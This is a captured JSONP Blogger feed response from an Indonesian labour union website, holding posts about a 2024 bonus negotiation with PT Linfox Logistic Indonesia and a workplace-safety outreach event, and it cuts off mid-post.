

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.splinfox.or.id/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111002584060139910469_1769583885238&_=1769583885239
body_size: 12124
content:
// API callback
jQuery111002584060139910469_1769583885238({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155"},"updated":{"$t":"2026-01-16T18:45:22.503+07:00"},"category":[{"term":"Informasi"},{"term":"Dokumentasi"},{"term":"external"},{"term":"internal"},{"term":"ASPEK"},{"term":"Santunan"},{"term":"upah"},{"term":"Jamkeswatch"},{"term":"KSPI"},{"term":"Omnibus"},{"term":"BPJS"},{"term":"PHK"},{"term":"advokasi"},{"term":"BRIGAS"},{"term":"KHL"},{"term":"PROJA"},{"term":"bbm"},{"term":"sosmed"},{"term":"KSPSI"},{"term":"partai buruh"},{"term":"KPM"},{"term":"FSPMI"},{"term":"Komesariat"},{"term":"Presiden"},{"term":"koperasi"},{"term":"mayday"},{"term":"Bonus"},{"term":"sosial"},{"term":"partai gerindra"}],"title":{"type":"text","$t":"SP. LINFOX"},"subtitle":{"type":"html","$t":"Pengertian fungsi dan manfaat Serikat pekerja workers union linfox logistic indonesia serikat buruh serikat indonesia serikat aspek serikat kspi serikat fspmi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-8084150069014205545"},"published":{"$t":"2025-09-19T11:01:00.004+07:00"},"updated":{"$t":"2025-09-19T11:01:46.590+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Bonus 2024 tanpa syarat"},"content":{"type":"html","$t":"\u003Cp\u003ECibitung, 18 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s1280\/IMG-20250919-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/w640-h332\/IMG-20250919-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.1)\u0026nbsp;\u003Cbr \/\u003EAnggota SPLLI menunggu tim perunding datang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHari ini adalah perundingan terakhir dalam pembahasan bonus tahun 2024. Perundingan tersebut sudah di laksanakan dalam 6 hari dalam jangka waktu 2 minggu. Dengan melewati proses yang sangat rumit dan alot dalam menentukan nominal bonus tahun 2024, namun hari ini hasil pun sudah di dapat. Dengan beberapa pengajuan dari pihak tim Perunding PUK SPLLI yang salah satunya adalah \"tidak adanya syarat apapun dalam penerimaan bonus tahun 2024\" kepada pihak perusahaan PT Linfox Logistic Indonesia yang dapat di sepakati oleh pihak perusahaan dalam perundingan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/s1280\/IMG-20250919-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/w640-h284\/IMG-20250919-WA0026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.2)\u0026nbsp;\u003Cbr \/\u003ETim perunding tiba di sekertariat SPLLI (WDC) disambut oleh para anggota yang sudah menunggu\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/s1280\/IMG-20250919-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/w640-h284\/IMG-20250919-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.3)\u0026nbsp;\u003Cbr \/\u003EFoto bersama dengan tim perunding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeberhasilan ini tidak terlepas dari kekompakan tim perunding PUK SPLLI yang di komandoi oleh \u003Cb\u003EBro Fachrizal\u003C\/b\u003E\u0026nbsp;(ketua umum PUK SPLLI) serta support dari seluruh anggota SPLLI yang sampai hari ini masih dalam lingkaran satu komando.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/s4000\/IMG-20250919-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/w480-h640\/IMG-20250919-WA0033.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.4)\u0026nbsp;\u003Cbr \/\u003EPenandatanganan risalah perundingan oleh Ketua Umum SPLLI dan tim perunding\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/s4000\/IMG-20250919-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/w480-h640\/IMG-20250919-WA0030.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.5)\u0026nbsp;\u003Cbr \/\u003Eberdiri sebelah kiri : Albert Axel Davidson\u003Cbr \/\u003Eberdiri sebelah kanan : Fachrizal\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/s4000\/IMG-20250918-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/w640-h480\/IMG-20250918-WA0028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.6)\u0026nbsp;\u003Cbr \/\u003EFoto bersama pihak perusahaan PT Linfox Logistic Indonesia dan tim perunding SPLLI\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta perundingan bonus 2024 dari pihak perusahaan PT Linfox Logistic Indonesia dan PUK SPLLI :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Albert Axel Davidson\u003C\/p\u003E\u003Cp\u003E2. Kane Sarbelo\u003C\/p\u003E\u003Cp\u003E3. Franseisca Bernard Teo\u003C\/p\u003E\u003Cp\u003E4. Wira Karya Dinata\u003C\/p\u003E\u003Cp\u003E5. Robertus Ilham Maulana\u003C\/p\u003E\u003Cp\u003E6. Dodi\u003C\/p\u003E\u003Cp\u003E7. Idham Mustafa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim SPLLI :\u003C\/p\u003E\u003Cp\u003E1. Fachrizal\u003C\/p\u003E\u003Cp\u003E2. Riyanto S.H\u003C\/p\u003E\u003Cp\u003E3. Manuel Simanjuntak S.H\u003C\/p\u003E\u003Cp\u003E4. Hermansyah\u003C\/p\u003E\u003Cp\u003E5. Samsul Komar\u003C\/p\u003E\u003Cp\u003E6. Abdul Rijal M Nur\u003C\/p\u003E\u003Cp\u003E7. Nana Maulana\u003C\/p\u003E\u003Cp\u003E8. Dwi Ariyanto\u003C\/p\u003E\u003Cp\u003E9. Sudiran Setiawan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003EUtang Rasa Tak Ternilai Harganya\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EPesan positif untuk kemajuan Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Pekerja jaga absensi lebih baik\u003C\/p\u003E\u003Cp\u003E2. Pekerja tingkatkan produktifity\u003C\/p\u003E\u003Cp\u003E3. Pekerja jaga safety\u003C\/p\u003E\u003Cp\u003E4. Pekerja jaga kondusifitas\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/8084150069014205545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html","title":"Bonus 2024 tanpa syarat"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s72-w640-h332-c\/IMG-20250919-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-5227650577828540378"},"published":{"$t":"2025-09-16T22:32:00.002+07:00"},"updated":{"$t":"2025-09-16T22:32:32.383+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s1040\/IMG-20250916-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s320\/IMG-20250916-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s1275\/IMG-20250916-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1275\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s320\/IMG-20250916-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\"Hari ini perwakilan PUK SP. LLI menghadiri agenda Sosialisasi Ketenagakerjaan yang di wakili oleh Bro Cecep, Bro Kasno \u0026amp; Bro Surya. W\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgenda acara: SOSIALISASI KETENAGAKERJAAN\u003C\/p\u003E\u003Cp\u003E\"Penerapan K3 di Perusahaan\/Tempat Kerja\"\u003C\/p\u003E\u003Cp\u003EPenyelenggara: KEMENTERIAN TENAGA KERJA\u003C\/p\u003E\u003Cp\u003EDitjen wasnaker dan K3 tahun 2025\u003C\/p\u003E\u003Cp\u003EKEYNOTE SPEAKER : Bung indra S.H.,M.H Staffsus kementerian tenaga kerja\u003C\/p\u003E\u003Cp\u003EDewan pakar Aspek Indonesia\u003C\/p\u003E\u003Cp\u003EPeserta : Direktur Relawan advokasi aspek Indonesia (Relakes) Cecep syaripudin, Dpc Aspek Indonesia kab Bekasi, Aliansi Buruh Bekasi Melawan (BBM)\u003C\/p\u003E\u003Cp\u003ETempat : Gedung PGRI Tambun selatan (Metland)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/5227650577828540378\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html","title":""}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s72-c\/IMG-20250916-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-4918642448804530998"},"published":{"$t":"2025-09-16T16:11:00.006+07:00"},"updated":{"$t":"2025-09-16T16:36:47.641+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRIGAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s1600\/Bonus%202025%20SP%20Linfox.jpeg\" style=\"margin-left: 